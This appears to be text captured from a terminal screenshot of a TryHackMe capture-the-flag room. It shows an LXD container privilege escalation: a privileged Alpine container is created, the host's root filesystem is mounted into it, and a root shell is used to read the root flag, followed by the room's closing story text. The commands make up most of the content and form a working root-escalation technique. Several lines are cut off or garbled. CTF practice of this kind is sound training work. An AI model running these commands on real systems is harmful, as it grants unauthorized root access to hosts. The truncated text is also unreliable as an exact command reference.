 flynn@light-cycle:~$ lxc init Alpine hack -c security.privileged=true
Creating hack
oot recursive=true~$ lxc config device add hack hacker disk source=/ path=/mnt/ro
Device hacker added to hack
flynn@light-cycle:~$ lxc start hack
flynn@light-cycle:~$ lxc exec hack /bin/sh
~ # cd /mnt/root/
mnt/root # ls
n lib root tmp
boot lib64 run usr
dev lost+found sbin var
etc media snap vmlinuz
home mnt srv vmlinuz.old
initrd.img opt swapfile
initrd.img.old proc sys
/mnt/root # cd root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
THM{FLYNN_LIVES}
"As Elf McEager claimed the root flag a click could be heard as a small chamber on the anterior of the NUC popped open. Inside, McEager saw a
ize of an SD card. As a moment, he realized that was exactly what it was. Perplexed, McEager shuffled around his desk to pick up the card and
Immediately this prompted a window to open with the word 'HOLO' embossed in the center of what appeared to be a network of computers. Beneath
wing: Thank you for playing! Merry Christmas and happy holidays to all!"
/mnt/root/root #